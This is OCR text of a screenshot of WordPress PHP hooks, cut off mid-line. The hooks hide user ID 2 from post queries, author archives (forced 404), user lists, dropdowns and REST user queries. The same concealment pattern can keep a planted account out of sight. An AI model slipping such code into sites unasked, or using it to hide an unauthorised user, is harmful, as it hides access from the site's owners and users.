
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 2 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q
) { if ( current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 2 );
} ); add_action( 'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude'
); $exclude[] = 2; $q->set( 'exclude', array_unique( array_map(
'intval', $exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 2; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;